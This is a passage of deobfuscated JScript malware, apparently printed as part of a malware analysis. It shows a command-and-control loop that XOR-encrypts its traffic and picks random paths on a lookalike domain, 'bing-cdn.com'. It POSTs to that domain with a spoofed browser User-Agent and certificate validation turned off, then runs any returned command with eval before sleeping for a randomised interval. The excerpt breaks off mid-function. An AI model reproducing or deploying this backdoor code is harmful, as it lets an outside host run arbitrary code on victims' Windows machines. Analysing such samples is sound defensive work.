 deobfuscate_js.txt
34 function crypt_controller(type, request) {
35 var encryption_key = "";
36 if (type === "decrypt") {
37 request = decodeURIComponent(request);
38 var request_split = request.split(")*(");
39 request = request_split[0];
40 encryption_key = request_split[1].split("");
41 } else {
42 encryption_key = (Math.floor(Math.random() * 9000) + 1000).toString().split("");
43 }
44 var output = [];
45 for (var i = 0; i < request.length; i++) {
46 var charCode = request.charCodeAt(i) ^ encryption_key[i % encryption_key.length].charCodeAt(0);
47 output.push(String.fromCharCode(charCode));
48 }
49 var result_string = output.join("");
50 if (type === "encrypt") {
51 result_string = result_string + ")*(" + encryption_key.join("");
52 result_string = encodeURIComponent(result_string);
53 }
54 return result_string;
55 }
56
57 function get_path() {
58 var pathes = ["images", "image", "content", "fetch", "cdn"];
59 var files = ["create_logo", "get_image", "create_image", "show_ico", "show_png", "show_jpg"];
60 var path = pathes[Math.floor(Math.random() * pathes.length)] + "/" + files[Math.floor(Math.random() * files.length)];
61 return "https://bing-cdn.com/" + path;
62 }
63
64 function send_data(type, data, crypt) {
65 try {
66 var http_object = new ActiveXObject("MSXML2.ServerXMLHTTP");
67 if (type === "request") {
68 http_object.open("POST", get_path() + "?request=page", false);
69 crypt_controller("encrypt", uniq_id + "&id=" + id() + "&" + data);
70 } else {
71 http_object.open("POST", get_path() + "?request=content&id=" + uniq_id, false);
72 if (crypt) {
73 data = crypt_controller("encrypt", data);
74 }
75 }
76 http_object.setRequestHeader("User-Agent", "Mozilla/5.0 (Windows NT 6.1; Win64; x64; Gecko/20100101 Firefox/50.0");
77 http_object.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
78 http_object.setOption(2, 13056);
79 http_object.send(data);
80 return http_object.responseText;
81 } catch (e) {
82 return "no";
83 }
84 }
85
86 function main() {
87 var ncommand = "";
88 ncommand = send_data("request", "action=get_command", true);
89 if (ncommand !== "no") {
90 try {
91 eval(crypt_controller("decrypt", ncommand));
92 } catch (e) {}
93 }
94 var random_knock = 120000 + (Math.floor(Math.random() * 16001) - 5000);
95 WScript.Sleep(random_knock);